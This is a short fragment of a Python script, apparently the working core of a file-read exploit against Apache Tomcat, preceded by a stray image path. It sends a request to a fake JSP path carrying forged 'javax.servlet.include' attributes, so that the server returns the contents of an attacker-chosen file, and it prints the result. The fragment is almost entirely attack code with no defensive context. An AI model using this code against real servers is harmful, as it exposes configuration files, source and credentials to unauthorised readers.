 294 args = parser.parse_args()
295 t = Tomcat(args.target, args.port)
296 _,data = t.perform_request('/asdf/f4de.jsp',attributes=[
297 {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
298 {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
299 {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
300 ])
301 print('----------------------------')
302 print("".join([d.data for d in data]))
303